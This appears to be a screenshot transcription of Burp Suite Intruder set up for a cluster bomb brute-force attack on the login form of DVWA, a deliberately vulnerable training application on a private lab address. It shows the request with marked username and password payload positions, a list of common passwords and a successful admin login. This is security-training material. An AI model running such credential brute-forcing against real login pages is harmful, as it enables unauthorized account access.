 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover InQL
1 2
Cluster bomb attack Start attack
Target http://172.30.10.5:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§hacked123§&
Login=Login HTTP/1.1
2 Host: 172.30.10.5:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:156.0)
Gecko/20100101 Firefox/156.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://172.30.10.5:8080/vulnerabilities/brute/?username=admin&passwo
rd=password&Login=Login
9 Cookie: PHPSESSID=etad0ep19m5m0u9kmqgtamp4o1; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 2 highlights 2 payload positions Length: 605
Payloads
Payload position: 2 - hacked123
Payload type: Simple list
Payload count: 21
Request count: 420
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
admin
admin123
letmein
qwerty
12345678
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Down
Enabl... Rule
Payload encoding
This setting can be used to URL-encode selected characters
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 143.0MB of 7.95GB Disabled
Vulnerability: Cross Site Reques
Vulnerability: Brute Force :: Dam
Não seguro http://172.30.10.5:8080/vulnerabili 90% Bur 19
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
admin
Password:
●●●●●●●●
Login
Welcome to the password protected area admin
More Information
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*